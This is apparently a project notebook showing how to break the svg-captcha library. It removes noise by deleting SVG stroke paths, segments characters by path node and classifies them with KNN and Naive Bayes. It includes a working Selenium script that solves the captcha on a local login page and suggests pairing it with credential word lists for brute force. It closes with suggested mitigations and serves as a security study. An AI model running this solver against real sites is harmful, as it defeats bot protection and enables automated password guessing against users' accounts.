Defeating svg-captcha Using Machine Learning
Step 0. Problem Definition
The scope of this project was to pick a popular CAPTCHA library and see if it could be broken. The obvious machine learning application would be in the recognition and classification of future captchas once the model had been trained.
I ended up picking svg-captcha, a library which according to NPM has >14K downloads per week. I’m not exactly sure how that statistic works, but it was a popular enough library for this project that wasn’t Google’s reCAPTCHA.
Selling points of this library on GitHub are:
- SVGs are smaller than JPEG.
- Conversion of SVG to PNG is an added step - thereby making recognition harder
- Easily specified parameters such as colors, noise and text length.
In summary, the goal of the below notebook is to go through the steps required to prepare a problem for machine learning and subsequently present a model that can effectively solve CAPTCHAs generated by svg-captcha.
Step 1. Dataset Generation
In this section, we will repeatedly request a web endpoint which responds with a SVG captcha image and the correct expected answer.
We’ll convert the SVG to a PNG and save with the file name of the correct answer.
This will generate our training, dev and test datasets.
If you don’t have the training server available, you can skip this step by downloading a pre-generated set that has been denoised and segmented from here or just the original captchas from here.
- Simply extract the
datafolder and place it in the same directory as this notebook.
Configuration
DATASET_URL = "http://127.0.0.1:3000"

PARENT_FOLDER = "data"
ORIGINAL_CAPTCHA_PATH = os.path.join(PARENT_FOLDER, "original_captchas")
CLEANED_CAPTCHA_PATH = os.path.join(PARENT_FOLDER, "cleaned_captchas")
CHARACTERS_PATH = os.path.join(PARENT_FOLDER, "characters")

TRAIN_FOLDER = 'train'
DEV_FOLDER = 'dev'
TEST_FOLDER = 'test'

SET_SIZES = {TRAIN_FOLDER: 60000, DEV_FOLDER: 1000, TEST_FOLDER: 39000}
Retrieve Data
Interestingly enough, retrieving data presented an interesting issue on my development system.
The below process retrieves CAPTCHAs, and saves them out to SVG files with the filename being the answer to the CAPTCHA. I introduced some logic to keep track of previously observed filenames, so that I would end up with sets that were the correct size - as opposed to missing a few because the same CAPTCHA had been generated twice and overwritten but counted as an addition to the set.
While I knew that Windows was a case-insensitive filesystem, I believed that *nix and its derivatives (including Mac OS) were case-sensitive. This worked well for me because the text ABc is not the same as abc when it comes to CAPTCHAs. However, it was here I discovered that the default setting for APFS formatted filesystems is to be case-insensitive!
I was overwriting CAPTCHAs as presented in the above example so not only was I not ending up with full sets, but I also would’ve ended up with mislabeled data!
def clean_workspace():
    shutil.rmtree(PARENT_FOLDER, ignore_errors=True)
    for folder in SET_SIZES.keys():
        os.makedirs(os.path.join(ORIGINAL_CAPTCHA_PATH, folder), exist_ok=True)
        os.makedirs(os.path.join(CLEANED_CAPTCHA_PATH, folder), exist_ok=True)
        os.makedirs(os.path.join(CHARACTERS_PATH, folder), exist_ok=True)

def fetch_data(num_samples, data_folder):
    seen_files = {}

    while num_samples > 0:
        # Talk to the training data application.
        # This application is designed to be as real world as possible.
        # It randomizes whether the image is in color, how many characters and how many lines of noise.
        # Instead of rendering the CAPTCHA in an HTML page, it returns a JSON blob containing the image and the answer.
        # I could have written something to scrape the HTML page, but this approach does not skew real world usability.

        resp = requests.get(DATASET_URL)
        json_response = resp.json()

        # Extract pertinent fields from training blob.
        raw_svg_data = b64decode(json_response['img']).decode()
        filename = f"{json_response['answer']}"

        # Make sure we don't just overwrite duplicates and end up with a smaller than expected set.
        # Use .lower() to account for case-insensitive filesystems like my Mac (what a journey discovering that was)!
        if seen_files.get(filename.lower()):
            continue

        # Write out the original SVG to disk with the answer as the filename.
        with open(os.path.join(ORIGINAL_CAPTCHA_PATH, data_folder, f"{filename}.svg"), 'w') as f:
            f.write(raw_svg_data)
            # Use .lower() to account for case-insensitive filesystems like my Mac (what a journey discovering that was)!
            seen_files[filename.lower()] = 1
            num_samples -= 1

clean_workspace()

for folder, size in SET_SIZES.items():
    fetch_data(size, folder)
    print(f'Done {folder}.')
Done train.
Done dev.
Done test.
Step 2. Data Processing
In this step, we attempt to clean up our CAPTCHA images using non-ML techniques in order to give our model the best chance of success.

Remove Noise
Here, we remove the random lines that have been inserted in to the captcha.
Recall the following text observed on the GitHub page for svg-captcha:
Even though you can write a program that convert svg to png, svg captcha has done its job
—— make captcha recognition harder
For almost a week, I learned a lot about PNG image processing. In addition to the blurring technique we learned in class, I tried combinations of other things such as erosion, dilation, Canny Edge Detection, and even writing my own recursive algorithm.
The algorithm would start at the top left pixel, and it would go through each 2x1 kernel from left to right until it found a spot where both pixel values were close to one another. Then, moving left to right and optionally one up or one down, the algorithm would attempt to trace out the longest path it could of pixels with the same value, and remove chains that were longer than 25 pixels (1/6 of the image). This approach worked OK, but would still miss a lot of details and leave lines on top of characters.
After bashing my head in, I went back to the drawing board. How would I break this system if I knew nothing about ML / image processing at all? And then it clicked!
Because the developer chose to use SVG as the image type, we can see the individual elements that the image is composed of. Fortunately for us, each letter is its own node and each line is also its own node! Thus, we can simply remove the individual nodes that constitute noise.
In this scenario, that would be any path element with a stroke attribute.
A Note About Bias
In my opinion, this step does not assume anything about the problem set that can’t be assumed about a real-world deployment of svg-captcha. The project is called svg-captcha and the developer highlights the benefits of using SVG over something line PNG or JPEG. Thus, it isn’t unreasonable to assume that real-world users of this library are simply rendering the CAPTCHAs as SVG, as opposed to converting them to PNG in their Node.js code and then rendering.
def remove_lines_from_captcha(filepath):
    # Returns an SVG document without `path` elements with a `stroke` attribute.`
    # Open the SVG
    with open(filepath) as in_file:
        # Parse the SVG data as an XML document
        svg_data_parsed = ET.fromstring(in_file.read().strip())

    # For every element in the SVG
    for elem in list(svg_data_parsed.iter()):
        # Look for any path elements with a stroke attribute. These are noise lines.
        if 'path' in elem.tag and elem.attrib.get("stroke"):
            svg_data_parsed.remove(elem)

    return ET.tostring(svg_data_parsed).decode()
def clean_original_captchas(folder):
    for filepath in glob.glob(os.path.join(ORIGINAL_CAPTCHA_PATH, folder, "*.svg"))[:]:
        # Get the filename of the current .SVG
        answer = os.path.basename(filepath).split(".")[0]
        new_svg = remove_lines_from_captcha(filepath)

        # Create a corresponding cleaned SVG file for later processing.
        out_path = os.path.join(CLEANED_CAPTCHA_PATH, folder, f"{answer}.svg")
        with open(out_path, "w") as out:
            out.write(new_svg)

# Remove lines from all downloaded CAPTCHAs
for folder in SET_SIZES.keys():
    clean_original_captchas(folder)

def sample_cleaning_results(folder, samples):
    orig_path = os.path.join(ORIGINAL_CAPTCHA_PATH, folder)
    cleaned_path = os.path.join(CLEANED_CAPTCHA_PATH, folder)

    # Pick `samples` random filenames from the original `folder` set
    # Get the filenames (the answers)
    filenames = map(lambda x: os.path.basename(x).split('.')[0],
                    random.sample(glob.glob(os.path.join(orig_path, "*.svg")), samples))
    image_paths = []

    # For each SVG, convert it to PNG bytestream in memory
    for answers in filenames:
        with open(os.path.join(orig_path, f'{answers}.svg')) as f, \
             open(os.path.join(cleaned_path, f'{answers}.svg')) as g:
            image_paths.append(BytesIO(svg2png(f.read())))
            image_paths.append(BytesIO(svg2png(g.read())))

    # Make a 2x`samples` grid and plot original and clean side-by-side
    _, axs = plt.subplots(int(len(image_paths)/2), 2, figsize=(6, 6))
    axs = axs.flatten()
    for img, ax in zip(image_paths, axs):
        img_to_show = cv2.imdecode(np.frombuffer(img.read(), np.uint8), 1)
        # Invert the image because colors don't matter for visualization,
        # but visibility of light grey on black does
        ax.imshow(~img_to_show)
        ax.axis('off')

    plt.show()

sample_cleaning_results(TRAIN_FOLDER, 5)

Segmentation
Now we need to break the cleaned captcha down in to individual characters.
After multiple attempts to segment using findContours, I was unable to intelligently split apart characters that were overlapping or considered part of the same contour.
I tried a few approaches, such as:
- Analyzing average width to height ratio
- Analyzing average character widths
- Analyzing average character areas
While the segmentation was quite good and was able to pick up a good portion of characters on their own, the splitting of characters based on the above attributes would sometimes result in larger characters such as M being split in to 2.
The below approach once again capitalizes on the fact that this library renders CAPTCHAs as SVG files. Thus, we can analyze the individual path nodes and export them as images. This library does randomize the order in which the path elements appear, so we can’t simply go through them in order and label them with the corresponding character from the known correct answer.
However, we can do a little bit of math to sort them. We perform the following operations:
- Extract each individual character (
pathnode). - Place the character on a blank image the same size as the original CAPTCHA.
- Use
OpenCVto find the largest contour. - Use
OpenCVto compute the bounding rectangle of this contour. - Compute the
x-coordinate of the center of this rectangle. - Extract the image captured by the bounding rectangle, and pad it to be
50x50.
Initially, I used the x-coordinate of the top left of the bounding rectangle, but this proved to be inadequate in some cases. For example, sometimes extra-wide characters like w would have an overlapping character to the left such that the algorithm thought the w came before the previous character.


Characters are output as standard 50x50 images.
def segment_captcha(filepath,map_chars_to_filename=True):
    # Get the filename of the current .SVG
    answer = os.path.basename(filepath).split(".")[0]

    unsorted_char_imgs = []

    # Open the SVG
    with open(filepath) as in_file:
        # Parse the SVG data as an XML document
        svg_data_parsed = ET.fromstring(in_file.read().strip())

    # Grab just the root element to create a new SVG
    root_elem_only = copy.deepcopy(svg_data_parsed)
    [root_elem_only.remove(child) for child in list(root_elem_only)]
    root_elem_only = ET.tostring(root_elem_only)

    # For each character (path node)
    for i in range(len(svg_data_parsed)):
        # Create a new SVG for this single character. Size is original captcha size.
        character_svg = ET.fromstring(root_elem_only)
        character_svg.append(svg_data_parsed[i])

        # Create a corresponding character PNG object in memory.
        full_size_png = BytesIO(svg2png(ET.tostring(character_svg).decode()))

        # Convert the image to a matrix.
        img_as_matrix = cv2.imdecode(np.frombuffer(full_size_png.read(), np.uint8), 1)

        # Read the image in grayscale (0-255).
        gray_img = cv2.cvtColor(img_as_matrix,cv2.COLOR_BGR2GRAY)
        # Binarize the image - any on pixel (likely above 10) should be full on.
        _, bin_img = cv2.threshold(gray_img, 10, 255, cv2.THRESH_BINARY)

        # Find the contours in the image - use the one with the largest area and get the bounding rectangle.
        contours = cv2.findContours(bin_img.copy(), cv2.RETR_EXTERNAL, cv2.CHAIN_APPROX_SIMPLE)[-2]
        br_x, br_y, br_w, br_h = cv2.boundingRect(sorted(contours,
                                                            key=lambda c: np.prod(cv2.boundingRect(c)[2:]),
                                                            reverse=True)[0])

        # Use the bounding rectangle to extract only that region
        character_img_only = bin_img[br_y:br_y+br_h, br_x:br_x+br_w]

        # Compute the padding size and pad the image up
        DESIRED_WIDTH = 50
        DESIRED_HEIGHT = 50
        left_diff, right_diff = list(map(int, (np.floor((DESIRED_WIDTH-br_w)/2),
                                                np.ceil((DESIRED_WIDTH-br_w)/2))))
        top_diff, bottom_diff = list(map(int, (np.floor((DESIRED_HEIGHT-br_h)/2),
                                                np.ceil((DESIRED_HEIGHT-br_h)/2))))

        standard_char = cv2.copyMakeBorder(character_img_only,
                                            top_diff,
                                            bottom_diff,
                                            left_diff,
                                            right_diff,
                                            cv2.BORDER_CONSTANT,
                                            None,
                                            value = 0)

        bounding_rect_center_x = br_x + (br_w/2)
        # Record the center x coord (for order determination) and the image itself
        unsorted_char_imgs.append((bounding_rect_center_x, standard_char))

    # Sort the characters by bounding rect center x
    chars_left_to_right = list(map(lambda x: x[1], sorted(unsorted_char_imgs, key=lambda x: x[0])))

    # Give back an array where the first image is the first character of the answer and so on
    return zip(list(answer), chars_left_to_right) if map_chars_to_filename else chars_left_to_right
Interstingly enough, this segmentation was also affected by the case-insensitive filesystem bug described above. To solve this, we need to add a distinguishing identifier between A_1 and a_1. In this case, we call it a_lower_1 and so on.
def segment_all_cleaned_captchas(folder):
    # Keep track of how many of each characters we've seen
    corpus_stats = {}
    # File paths to all the cleaned captchas (no lines)
    cleaned_captchas = glob.glob(os.path.join(CLEANED_CAPTCHA_PATH, folder, "*.svg"))[:]

    for filepath in cleaned_captchas:
        chars = segment_captcha(filepath)

        for (c,img_matrix) in chars:
            # Record the character we've seen as part of the corpus
            if corpus_stats.get(c): corpus_stats[c] += 1
            else: corpus_stats[c] = 1

            # Need to add _lower to filename to account for case-insensitive filesystems
            case_insensitive_difference = '_lower' if 'a' <= c <= 'z' else ''

            # Create a corresponding PNG file for later processing.
            out_path = os.path.join(CHARACTERS_PATH,
                                    folder,
                                    f"{c}{case_insensitive_difference}_{corpus_stats[c]}.png")
            cv2.imwrite(out_path, img_matrix)

for folder in SET_SIZES.keys():
    segment_all_cleaned_captchas(folder)
Step 3. Machine Learning
Now that we’ve generated our datasets and processed them, we can use sklearn to come up with and evaluate various ML models.
Load Data
# svg-captcha displays A-Z, a-z and 0-9 characters.
all_possible_labels = list(string.ascii_letters + string.digits)
# We use this to create a label encoder, since ML labels need to be represented as integers as opposed to arbitrary labels
le = preprocessing.LabelEncoder().fit(all_possible_labels)

def compute_corpus_stats(labels):
    # This function takes transformed labels (0...N) and turns them back in to their original labels.
    # Then it returns a dictionary detailing how many of each label were observed (sorted descending).
    transformed_labels = le.inverse_transform(labels)
    stats = {k: 0 for k in le.classes_}
    for l in transformed_labels:
        stats[l] += 1

    return {k: v for (k,v) in sorted(stats.items(), key=lambda x: x[1], reverse=True)}


def load_data(folder):
    # Open all the character PNGs
    files = glob.glob(os.path.join(CHARACTERS_PATH, folder, "*.png"))
    labels = []
    imgs = []
    for i in range(len(files)):
        path = files[i]
        # The label is the first character of the filename
        labels.append(os.path.basename(path)[0])
        # Read in the image as a matrix of 0/1
        imgs.append((cv2.imread(path, cv2.COLOR_BGR2GRAY)/255).flatten())
    # Make sure to transform labels to 0...N using LabelEncoder
    return ((np.asarray(imgs), np.asarray(le.transform(labels))))


train_data, train_labels = load_data(TRAIN_FOLDER)
dev_data, dev_labels = load_data(DEV_FOLDER)
test_data, test_labels = load_data(TEST_FOLDER)

print(f"Train Data Shape: {train_data.shape}")
print(f"Train Label Shape: {train_labels.shape}")
print(compute_corpus_stats(train_labels))
print(f"Dev Data Shape: {dev_data.shape}")
print(f"Dev Label Shape: {dev_labels.shape}")
print(f"Test Data Shape: {test_data.shape}")
print(f"Test Label Shape: {test_labels.shape}")
Train Data Shape: (328424, 2500)
Train Label Shape: (328424,)
{'7': 5552, 'X': 5516, '3': 5513, 'Q': 5490, 'r': 5490, 'j': 5489, '5': 5477, '6': 5477, 'G': 5471, 'O': 5469, 's': 5463, 'p': 5459, '0': 5456, 'L': 5446, 'S': 5445, 'H': 5442, 'J': 5441, '1': 5433, 'T': 5425, 'v': 5424, 'Y': 5423, 'a': 5421, 'm': 5421, 'R': 5418, 'i': 5402, 'b': 5395, '4': 5391, '8': 5391, 'V': 5387, 'Z': 5384, 't': 5383, 'n': 5382, 'B': 5379, 'U': 5377, 'q': 5375, 'u': 5361, '2': 5354, 'E': 5352, 'F': 5352, 'N': 5352, 'x': 5352, 'c': 5351, 'o': 5337, 'D': 5324, 'K': 5320, 'g': 5312, 'M': 5309, 'y': 5308, 'e': 5303, 'I': 5302, 'W': 5301, 'P': 5300, 'h': 5297, 'w': 5289, 'f': 5284, 'C': 5272, 'l': 5260, 'd': 5240, 'k': 5224, 'z': 5199, '9': 2797, 'A': 2665}
Dev Data Shape: (4875, 2500)
Dev Label Shape: (4875,)
Test Data Shape: (211548, 2500)
Test Label Shape: (211548,)
Visualize Samples
def show_samples(image_list, num_examples=10):
  # Pick `num_examples` random samples
  idxs = random.sample(range(len(image_list)), num_examples)

  images = [image_list[i] for i in idxs]

  # Make a `num_examples`x2 grid and plot characters
  _, axs = plt.subplots(int(np.ceil(num_examples/2)), 2, figsize=(8,8))
  axs = axs.flatten()
  for img, ax in zip(images, axs):
    ax.imshow(img.reshape(50,50), cmap='gray')
    ax.axis('off')

show_samples(train_data)
Evaluate Different Models
# Generic functions to train models (and output training time) and evaluate given models on datasets (and output time).

def make_and_train_model(model, data_set, data_labels):
    train_start = time.time()
    model.fit(data_set, data_labels)
    train_end = time.time()
    print(f"It took {train_end - train_start}s to train this model.")
    return model

def evaluate_model(model, data_set):
    pred_start = time.time()
    model_pred = model.predict(data_set)
    pred_end = time.time()
    print(f"It took {pred_end - pred_start}s to evaluate {data_set.shape[0]} items.")
    return model_pred

def model_statistics(predicted_labels, true_labels):
    report = classification_report(true_labels,
                               predicted_labels,
                               output_dict=True)
    print('Accuracy: ', report['accuracy'])
    print('Macro Avg: ', report['macro avg'])

def get_confusions(dataset, predicted_labels, true_labels, visualize=False):
    # The confusion matrix is too small to read given the resulting 62x62 grid
    # So this function allows us to see and optionally visualize what was confused.
    confusions = []
    for i in range(len(predicted_labels)):
        # If predicted label doesn't match actual label, it's a confusion
        if true_labels[i] != predicted_labels[i]:
            confusions.append((i, le.inverse_transform([true_labels[i], predicted_labels[i]])))
    # if visualize:
    #     plt.axis([0, len(confusions), 0, 1])

    for i in confusions:
        print(f"Image is a '{i[1][0]}'. Model thought it was a '{i[1][1]}'.")
        if visualize:
            plt.imshow(dataset[i[0]].reshape(50,50))
            plt.pause(0.06)
KNN, with k=1
We can see here that the training process for KNN is quite fast, as no operations are actually performed.
However, even on a small set of ~4800 images, the evaluation process takes about 1 minute.
That being said, the accuracy on the dev set is PERFECT. While this is indicative of the overall success of the model, this result may be ever-so-slightly skewed because not every character type is in the dev corpus.
knn = make_and_train_model(KNeighborsClassifier(1), train_data, train_labels)
preds = evaluate_model(knn, dev_data)

model_statistics(preds, dev_labels)
It took 1.944056749343872s to train this model.
It took 52.51405096054077s to evaluate 4875 items.
Accuracy:  1.0
Macro Avg:  {'precision': 1.0, 'recall': 1.0, 'f1-score': 1.0, 'support': 4875}
In addition, the accuracy on the much larger test set is also 100%. However (as expected) this model was relatively slow taking 25 minutes to complete.
preds = evaluate_model(knn, test_data)
model_statistics(preds, test_labels)
It took 1505.204020023346s to evaluate 211548 items.
Accuracy:  1.0
Macro Avg:  {'precision': 1.0, 'recall': 1.0, 'f1-score': 1.0, 'support': 211548}
Bernoulli Naive Bayes
Since our dataset is already binarized, we can easily try Bernoulli Naive Bayes.
This model should be much faster during the evaluation phase as opposed to KNN. However, the question will be how much are we sacrificing in accuracy because of this.
bnb = make_and_train_model(BernoulliNB(), train_data, train_labels)
It took 28.269078969955444s to train this model.
Interestingly, the Bernoulli Naive Bayes model gets confused on ‘l’ and ‘I’ (which is understandable looking at the samples) but for example also between characters such as ‘E’ and ‘F’.
bnb_pred = evaluate_model(bnb, dev_data)
model_statistics(bnb_pred, dev_labels)
get_confusions(dev_data, bnb_pred, dev_labels, True)
It took 0.15619683265686035s to evaluate 4875 items.
Accuracy:  0.997948717948718
Macro Avg:  {'precision': 0.9977951263837946, 'recall': 0.9978880368696629, 'f1-score': 0.9978277125071955, 'support': 4875}
Image is a 'I'. Model thought it was a 'l'.

Image is a 'I'. Model thought it was a 'l'.
Image is a 'E'. Model thought it was a 'F'.

Image is a 'l'. Model thought it was a 'I'.

Image is a 'l'. Model thought it was a 'I'.

Image is a 'I'. Model thought it was a 'l'.

Image is a 'I'. Model thought it was a 'l'.

Image is a 'I'. Model thought it was a 'l'.

Image is a 'I'. Model thought it was a 'l'.

Image is a 'l'. Model thought it was a 'I'.
bnb_pred = evaluate_model(bnb, test_data)
model_statistics(bnb_pred, test_labels)
get_confusions(test_data, bnb_pred, test_labels, False)
It took 13.876039028167725s to evaluate 211548 items.
Accuracy:  0.9972393972053624
Macro Avg:  {'precision': 0.9973946123298111, 'recall': 0.9972946443381685, 'f1-score': 0.9973124996009088, 'support': 211548}
Image is a 'I'. Model thought it was a 'l'.
Image is a 'I'. Model thought it was a 'l'.
Image is a 'l'. Model thought it was a 'I'.
Image is a 'I'. Model thought it was a 'l'.
Image is a 'I'. Model thought it was a 'l'.
Image is a 'l'. Model thought it was a 'I'.
Image is a 'I'. Model thought it was a 'l'.
Image is a 'I'. Model thought it was a 'l'.
Image is a 'l'. Model thought it was a 'I'.
Image is a 'I'. Model thought it was a 'l'.
...
Image is a 'I'. Model thought it was a 'l'.
Image is a 'I'. Model thought it was a 'l'.
Image is a 'I'. Model thought it was a 'l'.
Image is a 'I'. Model thought it was a 'l'.
Image is a 'I'. Model thought it was a 'l'.
Image is a 'I'. Model thought it was a 'l'.
Image is a 'l'. Model thought it was a 'I'.
Image is a 'I'. Model thought it was a 'l'.
Image is a 'I'. Model thought it was a 'l'.
Image is a 'l'. Model thought it was a 'I'.
Step 4. Practical Usage
With a fairly accurate model, we can test out the premise of an automated CAPTCHA solver on a trivial login page protected by svg-captcha. However, this could easily be used in practice by substituting word lists for both the username and password fields and iterating through all possible combinations while easily and quickly defeating the CAPTCHA designed to prevent such automation.
def run_browser_test():
try:
# make a working directory
os.mkdir('browser_test')
except:
pass
browser = webdriver.Chrome()
browser.get('about:blank')
time.sleep(10) # need time to move the browser window in to view
browser.get('http://127.0.0.1:3000/login')
# Find the SVG CAPTCA
svg_img_dirty = browser.find_element(By.TAG_NAME, 'svg')
with open('browser_test/dirty.svg','w') as f:
# Write the original SVG out for further processing.
f.write(svg_img_dirty.get_attribute('outerHTML'))
# Convert the SVG to PNG and store it as a matrix
dirty_to_show = cv2.imdecode(np.frombuffer(svg2png(svg_img_dirty.get_attribute('outerHTML')), np.uint8), 1)
# Open the original SVG and remove the lines, simultaneously converting the clean SVG to PNG

clean_svg = remove_lines_from_captcha('browser_test/dirty.svg')
with open('browser_test/clean.svg', 'w') as f:
f.write(clean_svg)
clean_to_show = cv2.imdecode(np.frombuffer(svg2png(clean_svg), np.uint8), 1)
# Segment the clean CAPTCHA in to character matrices and use Bernoulli Naive Bayes model to predict labels
char_imgs = segment_captcha('browser_test/clean.svg',map_chars_to_filename=False)
preds = bnb.predict(list(map(lambda x: x.reshape(2500), char_imgs)))
# Join all the labels together to get back the predicted CAPTCHA text
predicted_answer = ''.join(le.inverse_transform(preds))
print(predicted_answer)
# Attempt to login by supplying valid creds and a CAPTCHA answer prediction
browser.find_element(By.ID, "username").send_keys('admin') # would be from brute list
time.sleep(1.5)
browser.find_element(By.ID, "password").send_keys('crabmin') # would be from brute list
time.sleep(1.5)
browser.find_element(By.ID, "captcha-ans").send_keys(predicted_answer)
time.sleep(1.5)
browser.find_element(By.ID, "submit-btn").click()
# Show the intermediary steps graphically.
plt.imshow(dirty_to_show)
plt.pause(0.06)
plt.imshow(clean_to_show)
plt.pause(0.06)
for img_matrix in char_imgs:
plt.imshow(img_matrix)
plt.pause(0.06)
# Sleep for demo purposes
# time.sleep(60)

run_browser_test()
YysoGZ
Conclusion
Lessons Learned
- Don’t need to throw fancy computer vision / machine learning techniques at every problem.
- Taking the the time to pre-process beforehand makes the ML task much easier to think about.
- It’s not always a problem with the ML model. Step back and think about the dataset and all previous steps as well.
- Not all UNIX based operating systems are case-sensitive…
Possible Mitigations
Render image as PNG
- Image pre-processing (i.e. denoising and segmentation) was made fairly trivial by providing all individual elements as part of the SVG.
Use random fonts
svg-captchacan only use one font at a time. An attacker would then only need to visit your CAPTCHA page many times to generate a training set with the custom font.- Using multiple fonts randomly would make it much harder to have an accurate solver.
Outstanding Questions
- Why does Naive Bayes (Bernoulli) confuse
EandF, but notRandKfor example? - Can we utilize the fact that the library renders the same characters with very minor deviations to use KNN with a smaller dataset (less neighbors)?
- What image processing techniques would effectively work against PNGs generated by this libary?
- Can we achieve 100% accuracy quicker than the above KNN?